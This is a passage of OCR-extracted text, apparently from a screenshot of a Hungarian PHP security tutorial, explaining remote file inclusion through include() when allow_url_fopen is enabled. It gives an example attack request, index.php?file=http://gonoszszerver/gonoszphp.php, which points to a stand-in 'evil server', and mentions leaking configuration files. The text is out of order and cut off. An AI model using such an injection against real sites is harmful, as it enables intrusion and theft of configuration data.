
}

include
(
'footer.html'
Érezhető probléma van ezzel a kóddal. Ha a php.ini-
ben az
beállítás bekapcsolva van
allow_url_fopen
és a kérés a következő:
/index.php?
, akkor
file=http://gonoszszerver/gonoszphp.php
bizony csúnyán megszívhatjuk a PHP tartalmától
függően (csak hogy egy light-osabb példát említsek:
valamilyen config fájl tartalmát kiirathatja a gonosz
felhasználó). Itt jegyezném meg azért, hogy ha a
gonoszszerveren van PHP, akkor a
gonoszphp.php
előbb a gonoszszerveren fog lefutni. De ha az
még nincs is engedélyezve,
allow_url_fopen